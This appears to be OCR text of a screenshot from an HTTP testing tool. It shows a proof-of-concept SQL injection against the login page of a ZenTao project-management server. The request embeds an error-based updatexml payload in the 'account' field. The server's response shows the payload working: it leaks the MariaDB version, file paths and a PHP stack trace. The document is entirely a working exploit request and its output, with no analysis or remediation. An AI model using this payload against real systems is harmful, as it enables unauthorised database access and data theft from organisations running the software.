 Request
数据包扫描 美 化 热加载 构造请求
1 POST /user-login.html HTTP/1.1
2 Host ? : your-ip:8084
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Content-Type: application/x-www-form-urlencoded
6 Origin: http://your-ip:8084
7 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://your-ip:8084/index.php
10 Content-Length auto : 92
11
12 account=admin%27+AND+updatexml%281%2C+concat%280x7e%2C+%28SELECT+version%28%29%29%2C
+0x7e%29%2C+1%29+AND+%271%27%3D%271
Responses 1557bytes / 91ms
美化 渲染 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 02:45:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: zentaosid=s6iogrt9nh8puru238dti65bgp; path=/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: lang=en; expires=Wed, 07-May-2025 02:45:51 GMT;
Max-Age=2592000; path=/
9 Vary: Accept-Encoding
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1557
12
13 <br />
14 <b>Fatal error</b>:  Uncaught PDOException: SQLSTATE[HY000]: General error:
1105 XPATH syntax error: '~10.1.48-MariaDB-0ubuntu0.18.04.' in /www/
zentaopms/framework/base/router.class.php:702
15 Stack trace:
16 #0 /www/zentaopms/framework/base/router.class.php(702): PDO-&gt;query
('SELECT * FROM `...')
17 #1 /www/zentaopms/framework/base/router.class.php(410): baseRouter-&gt;
setVision()
18 #2 /www/zentaopms/framework/base/router.class.php(433): baseRouter-&gt;
__construct('pms', '/www/zentaopms')
19 #3 /www/zentaopms/www/index.php(34): baseRouter::createApp('pms', '/www/
zentaopms', 'router')